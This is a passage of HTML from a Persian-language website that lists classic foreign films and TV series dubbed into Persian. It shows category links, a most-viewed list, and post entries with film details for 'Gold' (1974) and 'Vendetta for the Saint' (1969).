	<li class="cat-item cat-item-16"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%af%db%8c%d9%86-%d9%85%d8%a7%d8%b1%d8%aa%db%8c%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های دین مارتین با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-5992"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%d8%a8%d8%b1%d8%aa-%d9%85%db%8c%da%86%d8%a7%d9%85-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های رابرت میچام دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-31238"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%da%a9%db%8c-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های راکی با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%98%d8%a7%d9%86-%d9%be%d9%84-%d8%a8%d9%84%d9%85%d9%88%d9%86%d8%af%d9%88-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" >آرشیو فیلم های ژان پل بلموندو با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%87-%da%a9%d9%84%d9%87-%d9%be%d9%88%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های سه کله پوک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2176"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b3%d9%88%d9%81%db%8c%d8%a7-%d9%84%d9%88%d8%b1%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های سوفیا لورن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-434"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d8%b1%da%a9-%d8%af%d8%a7%da%af%d9%84%d8%a7%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های کرک داگلاس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%d8%a7%d9%86%d8%af%d9%88-%d8%a8%d9%88%d8%b2%d8%a7%d9%86%da%a9%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81/" >آرشیو فیلم های لاندو بوزانکا با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-1184"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%d9%88%d8%a6%db%8c-%d8%af%d9%88%d9%81%d9%88%d9%86%d8%b3-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1/" >آرشیو فیلم های لوئی دوفونس با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4742"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%84%db%8c-%d9%88%d8%a7%d9%86-%da%a9%d9%84%db%8c%d9%81-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های لی وان کلیف دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-31082"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%85%d8%b1%d9%84%db%8c%d9%86-%d9%85%d9%88%d9%86%d8%b1%d9%88/" >آرشیو فیلم های مرلین مونرو</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%87%d9%86%d8%af%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های هندی کمیاب دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%b3%d8%aa%d8%b1%d9%86-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو فیلم های وسترن با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%db%8c%d9%88%d9%84-%d8%a8%d8%b1%d8%a7%db%8c%d9%86%d8%b1-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3/" >آرشیو فیلم های یول براینر با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d8%a7%d8%b1%d8%aa%d9%88%d9%86-%d9%87%d8%a7%db%8c-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو کارتون های دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23541"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d9%84%d9%88%d8%af%db%8c%d8%a7-%da%a9%d8%a7%d8%b1%d8%af%db%8c%d9%86%d8%a7%d9%84%d9%87-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو کلودیا کاردیناله با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-29621"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%a9%d9%84%db%8c%d9%86%d8%aa-%d8%a7%db%8c%d8%b3%d8%aa%d9%88%d9%88%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو کلینت ایستوود با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-30125"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%af%d8%b1%db%8c%da%af%d9%88%d8%b1%db%8c-%d9%be%da%a9-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو گریگوری پک با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23543"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%da%af%d9%84%d9%86-%d9%81%d9%88%d8%b1%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو گلن فورد با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23544"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%86%d8%a7%d8%aa%d8%a7%d9%84%db%8c-%d9%88%d9%88%d8%af-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو ناتالی وود با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%86%d9%88%d8%b1%d9%85%d9%86-%d9%88%db%8c%d8%b2%d8%af%d9%88%d9%85-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو نورمن ویزدوم با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-23545"><a href="http://darafilm.xyz/category/%d8%a2%d8%b1%d8%b4%db%8c%d9%88-%d9%87%d9%86%d8%b1%db%8c-%d9%81%d9%88%d9%86%d8%af%d8%a7-%d8%a8%d8%a7-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >آرشیو هنری فوندا با دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://darafilm.xyz/category/%d8%b3%d8%b1%db%8c%d8%a7%d9%84-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >سریال های کمیاب دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-4311"><a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >فیلم های رایگان دوبله فارسی</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" >فیلم های کمیاب دوبله فارسی</a>
</li>
		</ul>
</div>
</div>
<!-- //Rightsidebar -->
<div class="postside">
<div class="pm">
<div class="pm-text">
سلام دوستان عزیز برای خرید و دریافت لینک دانلود فیلم ها لطفا با ایمیل زیر در ارتباط باشید
Filmclassic1@yahoo.com</div>
</div>
<div class="mahbob">
<div class="mahbob-t"></div>
<ul>
<li><a href="http://darafilm.xyz/2025/09/14/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%da%a9%d9%84%d8%a6%d9%88%d9%be%d8%a7%d8%aa%d8%b1%d8%a7-cleopatra/"  title="دانلود دوبله فارسی فیلم کلئوپاترا Cleopatra 1963">دانلود دوبله فارسی فیلم کلئوپاترا Cleopatra 1963</a> - 21,893 views</li><li><a href="http://darafilm.xyz/2020/01/08/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%84%d9%86%da%af-%d8%af%d8%b1%d8%a7%d8%b2-daddy-l/"  title="دانلود دوبله فارسی فیلم بابا لنگ دراز Daddy Long Legs 1955">دانلود دوبله فارسی فیلم بابا لنگ دراز Daddy Long Legs 1955</a> - 19,056 views</li><li><a href="http://darafilm.xyz/2020/05/22/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86-%d9%88-%d8%af%d9%84%db%8c%d9%84%d9%87-s/"  title="دانلود دوبله فارسی فیلم سامسون و دلیله Samson and Delilah 1949">دانلود دوبله فارسی فیلم سامسون و دلیله Samson and Delilah 1949</a> - 13,903 views</li><li><a href="http://darafilm.xyz/2020/11/20/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d8%b3%d8%b1%db%8c%d8%a7%d9%84-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%d9%84/"  title="دانلود دوبله فارسی سریال ماجراهای شرلوک هلمز The Adventures of Sherlock Holmes">دانلود دوبله فارسی سریال ماجراهای شرلوک هلمز The Adventures of Sherlock Holmes</a> - 12,986 views</li><li><a href="http://darafilm.xyz/2019/12/13/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%86%d9%85%d8%a7%db%8c%d8%b4-%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86%db%8c-%d9%85%d9%88%d8%b1%da%86%d9%87-%d8%af%d8%a7%d8%b1%d9%87-%db%b1%db%b3%db%b5/"  title="دانلود نمایش تلویزیونی مورچه داره ۱۳۵۶">دانلود نمایش تلویزیونی مورچه داره ۱۳۵۶</a> - 12,404 views</li><li><a href="http://darafilm.xyz/2019/12/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d9%86%d8%a7%db%8c%d8%a7%d8%aa-%d9%88-%d9%85%da%a9%d8%a7%d9%81%d8%a7/"  title="دانلود دوبله فارسی فیلم جنایات و مکافات Crime and Punishment 1970">دانلود دوبله فارسی فیلم جنایات و مکافات Crime and Punishment 1970</a> - 11,835 views</li><li><a href="http://darafilm.xyz/2020/01/01/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b9%d8%b4%d9%82-%d8%af%d8%b1-%d8%a8%d8%b9%d8%af-%d8%a7%d8%b2/"  title="دانلود زیرنویس فارسی فیلم عشق در بعد از ظهر Love in the Afternoon 1957">دانلود زیرنویس فارسی فیلم عشق در بعد از ظهر Love in the Afternoon 1957</a> - 11,835 views</li><li><a href="http://darafilm.xyz/2023/05/28/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%da%a9%d9%88%d9%86%d8%a7%d9%86-%d8%a8%d8%b1%d8%a8%d8%b1-conan-the-barbarian/"  title="دانلود دوبله فارسی فیلم کونان بربر Conan the Barbarian 1982">دانلود دوبله فارسی فیلم کونان بربر Conan the Barbarian 1982</a> - 11,721 views</li><li><a href="http://darafilm.xyz/2020/02/22/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d9%85%da%af%d8%b3-%d9%87%d8%a7-lord-of-the-f/"  title="دانلود دوبله فارسی فیلم سالار مگس ها Lord of the Flies 1963">دانلود دوبله فارسی فیلم سالار مگس ها Lord of the Flies 1963</a> - 10,868 views</li><li><a href="http://darafilm.xyz/2019/12/28/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%84%db%8c%d9%84%db%8c-%d9%85%d8%ac%d9%86%d9%88%d9%86-laila-majnu-1976/"  title="دانلود دوبله فارسی فیلم لیلی مجنون Laila Majnu 1976">دانلود دوبله فارسی فیلم لیلی مجنون Laila Majnu 1976</a> - 10,642 views</li></ul>
</div>
<!-- Slider -->
<div class="slides">
<div id="slideshow">
<ul id="slides">
<li>
<h4>دانلود دوبله فارسی فیلم ما برای همدیگر ساخته شده ایم Made for Each Other 19...</h4>
<a href="http://darafilm.xyz/2026/01/07/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%85%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%87%d9%85%d8%af%db%8c%da%af%d8%b1/" title="دانلود دوبله فارسی فیلم ما برای همدیگر ساخته شده ایم Made for Each Other 1939"><img  src="http://darafilm.xyz/wp-content/uploads/2023/12/made-for-each-other-movie-poster.jpg" title="دانلود دوبله فارسی فیلم ما برای همدیگر ساخته شده ایم Made for Each Other 1939" alt="دانلود دوبله فارسی فیلم ما برای همدیگر ساخته شده ایم Made for Each Other 1939" class="slide-thumb" /></a>
</li>
<li>
<h4>دانلود دوبله فارسی فیلم نابودگر 3 Terminator 3: Rise of the Machines 2003...</h4>
<a href="http://darafilm.xyz/2026/01/05/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-3-terminator-3-rise-of-the-machi/" title="دانلود دوبله فارسی فیلم نابودگر 3 Terminator 3: Rise of the Machines 2003"><img  src="http://darafilm.xyz/wp-content/uploads/2025/12/MV5BMTk5NzM1ODgyN15BMl5BanBnXkFtZTcwMzA5MjAzMw@@._V1_FMjpg_UX1000_.jpg" title="دانلود دوبله فارسی فیلم نابودگر 3 Terminator 3: Rise of the Machines 2003" alt="دانلود دوبله فارسی فیلم نابودگر 3 Terminator 3: Rise of the Machines 2003" class="slide-thumb" /></a>
</li>
<li>
<h4>دانلود دوبله فارسی فیلم نابودگر 2 Terminator 2: Judgment Day 1991...</h4>
<a href="http://darafilm.xyz/2025/12/30/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-2-terminator-2-judgment-day-1991/" title="دانلود دوبله فارسی فیلم نابودگر 2 Terminator 2: Judgment Day 1991"><img  src="http://darafilm.xyz/wp-content/uploads/2025/12/MV5BNGMyMGNkMDUtMjc2Ni00NWFlLTgyODEtZTY2MzBiZTg0OWZiXkEyXkFqcGc@._V1_.jpg" title="دانلود دوبله فارسی فیلم نابودگر 2 Terminator 2: Judgment Day 1991" alt="دانلود دوبله فارسی فیلم نابودگر 2 Terminator 2: Judgment Day 1991" class="slide-thumb" /></a>
</li>
<li>
<h4>دانلود دوبله فارسی فیلم نابودگر The Terminator 1984...</h4>
<a href="http://darafilm.xyz/2025/12/24/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d9%86%d8%a7%d8%a8%d9%88%d8%af%da%af%d8%b1-the-terminator-1984/" title="دانلود دوبله فارسی فیلم نابودگر The Terminator 1984"><img  src="http://darafilm.xyz/wp-content/uploads/2025/12/MV5BZmE0YzIxM2QtMGNlMi00MjRmLWE3MWMtOWQzMGVjMmU0YTFmXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg" title="دانلود دوبله فارسی فیلم نابودگر The Terminator 1984" alt="دانلود دوبله فارسی فیلم نابودگر The Terminator 1984" class="slide-thumb" /></a>
</li>
<li>
<h4>دانلود دوبله فارسی فیلم جان سخت ۳ Die Hard with a Vengeance 1995...</h4>
<a href="http://darafilm.xyz/2025/12/18/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%a7%d9%86-%d8%b3%d8%ae%d8%aa-%db%b3-die-hard-with-a-vengeance-1995/" title="دانلود دوبله فارسی فیلم جان سخت ۳ Die Hard with a Vengeance 1995"><img  src="http://darafilm.xyz/wp-content/uploads/2025/01/die-hard-with-a-vengeance-movie-poster.jpg" title="دانلود دوبله فارسی فیلم جان سخت ۳ Die Hard with a Vengeance 1995" alt="دانلود دوبله فارسی فیلم جان سخت ۳ Die Hard with a Vengeance 1995" class="slide-thumb" /></a>
</li>
<li>
<h4>دانلود دوبله فارسی فیلم در ستایش عشق In Praise of Love 2001...</h4>
<a href="http://darafilm.xyz/2025/12/13/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%af%d8%b1-%d8%b3%d8%aa%d8%a7%db%8c%d8%b4-%d8%b9%d8%b4%d9%82-in-praise-of/" title="دانلود دوبله فارسی فیلم در ستایش عشق In Praise of Love 2001"><img  src="http://darafilm.xyz/wp-content/uploads/2025/12/MV5BMTkxZWMyNjEtOWIzMy00NTVmLTg5ZjItYzU1MjExMDcxNzhlXkEyXkFqcGc@._V1_FMjpg_UX1000_.jpg" title="دانلود دوبله فارسی فیلم در ستایش عشق In Praise of Love 2001" alt="دانلود دوبله فارسی فیلم در ستایش عشق In Praise of Love 2001" class="slide-thumb" /></a>
</li>
<li>
<h4>دانلود دوبله فارسی فیلم جان سخت ۲ Die Hard 2 1990...</h4>
<a href="http://darafilm.xyz/2025/12/13/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%a7%d9%86-%d8%b3%d8%ae%d8%aa-%db%b2-die-hard-2-1990/" title="دانلود دوبله فارسی فیلم جان سخت ۲ Die Hard 2 1990"><img  src="http://darafilm.xyz/wp-content/uploads/2025/01/die-hard-2-movie-poster.jpg" title="دانلود دوبله فارسی فیلم جان سخت ۲ Die Hard 2 1990" alt="دانلود دوبله فارسی فیلم جان سخت ۲ Die Hard 2 1990" class="slide-thumb" /></a>
</li>
<li>
<h4>دانلود دوبله فارسی فیلم جان سخت Die Hard 1988</h4>
<a href="http://darafilm.xyz/2025/12/09/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%a7%d9%86-%d8%b3%d8%ae%d8%aa-die-hard-1988/" title="دانلود دوبله فارسی فیلم جان سخت Die Hard 1988"><img  src="http://darafilm.xyz/wp-content/uploads/2025/01/die-hard-movie-poster.jpg" title="دانلود دوبله فارسی فیلم جان سخت Die Hard 1988" alt="دانلود دوبله فارسی فیلم جان سخت Die Hard 1988" class="slide-thumb" /></a>
</li>
</ul>
</div></div>
<!-- //Slider -->
<!-- Post -->
 <div class="posth" id="post-2888">
<div class="thm">
<img src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/images/thm.png" title="دانلود دوبله فارسی فیلم طلا Gold 1974" alt="دانلود دوبله فارسی فیلم طلا Gold 1974" />
</div>
<h2>دانلود دوبله فارسی فیلم طلا Gold 1974</h2></div>
<div class="postb">
<div class="Info">
<div class="date">تاریخ : چهار شنبه، 3 فوریه 2021</div>
<div class="views">2,699 views</div>
<div class="com">0دیدگاه</div>
<div class="authors">نوشته:filmclassic1989</div>
</div>
<div class="news">
<p style="text-align: center;"><span style="color: #ff0000;"><strong>دانلود دوبله فارسی فیلم طلا Gold 1974</strong></span></p>
<p style="text-align: center;"><span style="color: #008000;"><strong>کیفیت عالی بلوری+دوبله تقریبا کامل صدای ریل</strong></span></p>
<p style="text-align: center;"><span style="color: #ff00ff;">اختصاصی فیلم کلاسیک</span></p>
<p><a href="http://darafilm.me/wp-content/uploads/2020/01/MV5BOTQ1NzkwMTI5Nl5BMl5BanBnXkFtZTcwMDQyMjk0Mw@@._V1_-1.jpg"><img class="aligncenter wp-image-13275" src="http://darafilm.me/wp-content/uploads/2020/01/MV5BOTQ1NzkwMTI5Nl5BMl5BanBnXkFtZTcwMDQyMjk0Mw@@._V1_-1.jpg" alt="" width="885" height="1264" srcset="http://darafilm.xyz/wp-content/uploads/2020/01/MV5BOTQ1NzkwMTI5Nl5BMl5BanBnXkFtZTcwMDQyMjk0Mw@@._V1_-1.jpg 350w, http://darafilm.xyz/wp-content/uploads/2020/01/MV5BOTQ1NzkwMTI5Nl5BMl5BanBnXkFtZTcwMDQyMjk0Mw@@._V1_-1-210x300.jpg 210w" sizes="(max-width: 885px) 100vw, 885px" /></a></p>
<p><strong>نام فیلم:</strong> طلا–Gold<br />
<strong>ژانر:</strong> ماجرایی، هیجان انگیز<br />
<strong>کارگردان:</strong> Peter R. Hunt<br />
<span style="color: #800000;"><strong>ستارگان:</strong></span> Roger Moore, Susannah York, Ray Milland<br />
<strong>محصول کشور:</strong> انگلستان<br />
<strong>سال انتشار:</strong> ۱۹۷۴<br />
<strong>مدت زمان:</strong> ۱۲۴ دقیقه<br />
<strong><span style="color: #0000ff;">زبان:</span> </strong><span style="color: #ff00ff;">دوبله فارسی</span><br />
<span style="color: #ff0000;"><strong>خلاصه داستان:</strong></span> فیلم زیبای طلا محصول سال ۱۹۷۴ کشور انگلستان با دوبله تقریبا کامل فارسی صدای ریل است</p>
</div>
<div class="likes">
<a href="#" class="likeThis" id="like-2888">3 بار پسنديده شده است </a></div>
<div class="Info">
موضوع : <a href="http://darafilm.xyz/category/%d9%81%db%8c%d9%84%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d9%85%db%8c%d8%a7%d8%a8-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c/" rel="category tag">فیلم های کمیاب دوبله فارسی</a><a class="continue" target="_blank" href="http://darafilm.xyz/2021/02/03/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%af%d9%88%d8%a8%d9%84%d9%87-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-%d8%b7%d9%84%d8%a7-gold-1974/">ادامه ی مطلب</a>
</div>
</div>
<div class="posth" id="post-6316">
<div class="thm">
<img src="http://darafilm.xyz/wp-content/themes/downloadi%5Bscriptcamp.ir%5D/download-slider-2/images/thm.png" title="دانلود دوبله فارسی فیلم انتقام سنت Vendetta for the Saint 1969" alt="دانلود دوبله فارسی فیلم انتقام سنت Vendetta for the Saint 1969" />
</div>
<h2>دانلود دوبله فارسی فیلم انتقام سنت Vendetta for the Saint 1969</h2></div>
<div class="postb">
<div class="Info">
<div class="date">تاریخ : سه شنبه، 3 مارس 2020</div>
<div class="views">1,748 views</div>
<div class="com">0دیدگاه</div>
<div class="authors">نوشته:filmclassic1989</div>
</div>
<div class="news">
<p style="text-align: center;"><span style="color: #ff0000;"><strong>دانلود دوبله فارسی فیلم انتقام سنت Vendetta for the Saint 1969</strong></span></p>
<p style="text-align: center;"><span style="color: #008000;"><strong>کیفیت عالی DVDRIP</strong></span></p>
<p style="text-align: center;"><span style="color: #ff00ff;">برای اولین بار بین سایت های دانلود فیلم</span></p>
<p><a href="http://darafilm.pw/wp-content/uploads/2020/03/vendetta-for-the-saint-australian-movie-poster.jpg"><img class="aligncenter wp-image-6318" src="http://darafilm.pw/wp-content/uploads/2020/03/vendetta-for-the-saint-australian-movie-poster.jpg" alt="" width="864" height="1285" srcset="http://darafilm.xyz/wp-content/uploads/2020/03/vendetta-for-the-saint-australian-movie-poster.jpg 500w, http://darafilm.xyz/wp-content/uploads/2020/03/vendetta-for-the-saint-australian-movie-poster-202x300.jpg 202w" sizes="(max-width: 864px) 100vw, 864px" /></a></p>
<p><strong>نام فیلم:</strong> انتقام سنت–Vendetta for the Saint<br />
<strong>ژانر:</strong>  اکشن، ماجرایی، جنایی<br />
